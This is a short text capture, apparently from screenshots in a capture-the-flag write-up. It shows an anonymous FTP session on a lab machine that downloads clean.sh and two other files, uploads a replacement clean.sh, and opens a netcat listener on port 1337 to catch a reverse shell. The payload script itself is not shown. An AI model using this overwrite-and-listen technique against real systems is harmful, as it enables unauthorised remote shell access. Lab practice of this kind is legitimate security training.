 ftp 10.10.197.78 51x21
226 Directory send OK.
ftp> mget *
mget clean.sh?
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for clean.s
h (314 bytes).
226 Transfer complete.
314 bytes received in 0.00 secs (6.9640 MB/s)
mget removed_files.log?
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for removed
_files.log (3010 bytes).
226 Transfer complete.
3010 bytes received in 0.00 secs (1.8307 MB/s)
mget to_do.txt?
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for to_do.t
xt (68 bytes).
226 Transfer complete.
68 bytes received in 0.07 secs (1.0098 kB/s)
ftp> put clean.sh clean.sh
rlwrap nc -lnvp 1337 78x28
xang@kali ~ rlwrap nc -lnvp 1337
listening on [any] 1337 ...